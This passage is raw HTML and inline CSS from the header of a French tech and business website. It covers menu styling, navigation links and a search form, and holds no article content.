20px}.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.1)}@media (max-width:1018px){.tdi_27 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-menu>li{margin-right:15px}.tdi_27 .tdb-menu>li:last-child{margin-right:0}.tdi_27 .tdb-menu-items-dropdown{margin-left:15px}.tdi_27 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_27 .tdb-menu>li>a,.tdi_27 .td-subcat-more{padding:0 2px}.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:17px}.tdi_27 .tdb-menu>li>a,.tdi_27 .td-subcat-more,.tdi_27 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:45px!important}.tdi_27 .tdb-menu>.tdb-normal-menu>ul,.tdi_27 .td-pulldown-filter-list{left:-15px}.tdi_27 .tdb-menu .tdb-normal-menu ul,.tdi_27 .td-pulldown-filter-list,.tdi_27 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_27 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_27 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_27 .td-pulldown-filter-list{left:auto;right:-15px}}}</style><style>.tdi_27 .tdb-menu>li.current-menu-item>a,.tdi_27 .tdb-menu>li.current-menu-ancestor>a,.tdi_27 .tdb-menu>li.current-category-ancestor>a,.tdi_27 .tdb-menu>li.current-page-ancestor>a,.tdi_27 .tdb-menu>li:hover>a,.tdi_27 .tdb-menu>li.tdb-hover>a,.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffbd4a}.tdi_27 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffbd4a}.tdi_27 .tdb-menu>li.current-menu-item>a:after,.tdi_27 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_27 .tdb-menu>li.current-category-ancestor>a:after,.tdi_27 .tdb-menu>li.current-page-ancestor>a:after,.tdi_27 .tdb-menu>li:hover>a:after,.tdi_27 .tdb-menu>li.tdb-hover>a:after,.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_27 .tdb-menu>li>a:after,.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdb-menu>li>a:after,.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style><style>.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_27 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffbd4a}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffbd4a;fill:#fff3df}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_27 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#fff3df}</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4114 tdb-menu-item-inactive"><a href="https://www.numereeks.com/tech/"><div class="tdb-menu-item-text">Technologie</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4115"><a href="https://www.numereeks.com/tech/telephone/"><div class="tdb-menu-item-text">Téléphone</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4116"><a href="https://www.numereeks.com/tech/ordinateur-portable/"><div class="tdb-menu-item-text">Ordinateur</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4118"><a href="https://www.numereeks.com/tech/tablette/"><div class="tdb-menu-item-text">Tablette</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4119"><a href="https://www.numereeks.com/tech/photo-video/"><div class="tdb-menu-item-text">Photo et vidéo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4117"><a href="https://www.numereeks.com/tech/objet-connecte/"><div class="tdb-menu-item-text">Objet connecté</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4129"><a href="https://www.numereeks.com/tech/drone/"><div class="tdb-menu-item-text">Drone</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4120"><a href="https://www.numereeks.com/entreprise/"><div class="tdb-menu-item-text">Entreprise</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4122"><a href="https://www.numereeks.com/marketing-digital/"><div class="tdb-menu-item-text">Marketing</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4124 tdb-menu-item-inactive"><a href="https://www.numereeks.com/strategies-communication/"><div class="tdb-menu-item-text">Communication</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4123"><a href="https://www.numereeks.com/strategies-communication/reseaux-sociaux/"><div class="tdb-menu-item-text">Réseaux sociaux</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7674"><a href="https://www.numereeks.com/finance/"><div class="tdb-menu-item-text">Finance</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_30 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" ><style>.tdi_30{margin-left:24px!important;border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:3px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_30 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#172842}.tdi_30 .tdb-head-search-btn svg{width:20px}.tdi_30 .tdb-search-icon-svg{width:22px;height:22px}.tdi_30{display:inline-block}.tdi_30 .tdb-search-txt{top:0px;margin-right:6px;font-family:Montserrat!important;font-size:16px!important;font-weight:800!important}.tdi_30 .tdb-drop-down-search{top:calc(100% + 18px);left:auto;right:0}.tdi_30 .tdb-head-search-btn:after{bottom:-18px;border-bottom-color:#ffffff}.tdi_30 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:900px}.tdi_30 .tdb-search-form{padding:25px;border-width:0px}body .tdi_30 .tdb-drop-down-search-inner,.tdi_30 .tdb-search-form,.tdi_30 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_30 .tdb-head-search-form-input,.tdi_30 .tdb-head-search-placeholder{padding:6px 10px}.tdi_30 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,0.7)}.tdi_30 .tdb-head-search-form-btn-icon{top:0px}.tdi_30 .tdb-head-search-form-btn{padding:5px 18px 6px;background-color:#ffbd4a;text-transform:uppercase!important}.tdi_30 .tdb-aj-search-results{padding:0 25px 15px;border-width:0px}.tdi_30 .result-msg{padding:10px 25px 20px;text-align:center;font-family:Montserrat!important;font-size:14px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_30 .tdb-head-search-btn svg,.tdi_30 .tdb-head-search-btn svg *{fill:#172842}.tdi_30 .tdb-head-search-btn:hover i{color:#ffbd4a}.tdi_30 .tdb-head-search-btn:hover svg,.tdi_30 .tdb-head-search-btn:hover svg *{fill:#ffbd4a}.tdi_30 .tdb-head-search-btn .tdb-search-txt{color:#172842}.tdi_30 .tdb-head-search-btn:hover .tdb-search-txt{color:#ffbd4a}.tdi_30 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_30 .tdb-head-search-form-input{color:#172842;font-family:Montserrat!important;font-size:14px!important;font-weight:700!important}.tdi_30 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #172842}.tdi_30 .tdb-head-search-placeholder{color:#bcccd6;font-family:Montserrat!important;font-size:14px!important;font-weight:700!important}.tdi_30 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_30 .tdb-head-search-form-btn:hover{background-color:#172842}.tdi_30 .result-msg,.tdi_30 .result-msg a{color:#172842}.tdi_30 .result-msg a:hover{color:#ffbd4a}.tdi_30 .td_module_wrap{width:33.33333333%;float:left;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_30 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_30 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_30 .tdb-aj-search-inner{margin-left:-6px;margin-right:-6px}.tdi_30 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_30 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_30 .entry-thumb{background-position:center 30%}.tdi_30 .td-image-wrap{padding-bottom:60%}.tdi_30 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_30 .td-image-container,.ie11 .tdi_30 .td-image-container{flex:0 0 auto}.ie10 .tdi_30 .td-module-meta-info,.ie11 .tdi_30 .td-module-meta-info{flex:auto}.tdi_30 .td-post-vid-time{display:block}.tdi_30 .td-module-meta-info{padding:25px 20px;border-color:#eaeaea;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_30 .entry-title{margin:15px 0 0;font-family:Montserrat!important;font-size:16px!important;line-height:1.3!important;font-weight:800!important}.tdi_30 .td-excerpt{margin:15px 0;column-count:1;column-gap:48px;color:#90a0af;font-family:Volkhov!important;font-size:13px!important;line-height:1.6!important}.tdi_30 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#90a0af;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_30 .td-read-more{display:none}.tdi_30 .td-author-date{display:none}.tdi_30 .td-post-author-name{display:none}.tdi_30 .td-post-date,.tdi_30 .td-post-author-name span{display:none;color:#90a0af}.tdi_30 .entry-review-stars{display:none}.tdi_30 .td-icon-star,.tdi_30 .td-icon-star-empty,.tdi_30 .td-icon-star-half{font-size:15px}.tdi_30 .td-module-comments{display:none}.tdi_30 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_30 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ffbd4a}.tdi_30 .td-module-title a{color:#172842;box-shadow:inset 0 0 0 0 #000}body .tdi_30 .td_module_wrap:hover .td-module-title a,.tdi_30 .tdb-aj-cur-element .entry-title a{color:#ffbd4a!important}.tdi_30 .td-post-author-name a{color:#90a0af}.tdi_30 .td-post-author-name:hover a{color:#e2687e}.tdi_30 .td-editor-date,.tdi_30 .td-editor-date .td-post-author-name,.tdi_30 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_30 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:640px}.tdi_30 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_30 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_30 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_30 .td-module-container:before{bottom:-0px}.tdi_30 .td-module-meta-info{padding:20px 15px}.tdi_30 .entry-title{margin:10px 0 0 0;font-size:14px!important}.tdi_30 .td-excerpt{margin:10px 0}.tdi_30 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_30 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_30 .tdb-head-search-btn svg{width:16px}.tdi_30 .tdb-search-icon-svg{width:16px;height:16px}.tdi_30 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_30 .tdb-head-search-btn:after{bottom:-14px}.tdi_30 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_30 .tdb-search-form{padding:15px}.tdi_30 .tdb-head-search-form-input,.tdi_30 .tdb-head-search-placeholder{padding:2px 8px}.tdi_30 .tdb-aj-search-results{padding:0 15px 15px}.tdi_30 .tdb-search-txt{font-size:14px!important}.tdi_30 .tdb-head-search-form-input{font-size:12px!important}.tdi_30 .tdb-head-search-placeholder{font-size:12px!important}.tdi_30 .result-msg{font-size:12px!important}.tdi_30 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_30 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_30 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_30 .td-module-container:before{bottom:-0px}.tdi_30 .td-module-meta-info{padding:15px 10px}.tdi_30 .entry-title{margin:10px 0 0;font-size:12px!important}.tdi_30 .td-excerpt{margin:10px 0;font-size:11px!important}.tdi_30 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_30 .td-post-category{font-size:10px!important}.tdi_30 .td-editor-date,.tdi_30 .td-editor-date .td-post-author-name,.tdi_30 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_30 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_30 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_30 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_30 .td-module-container:before{bottom:-0px}.tdi_30 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_30 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.numereeks.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Aller</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Recherche</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path 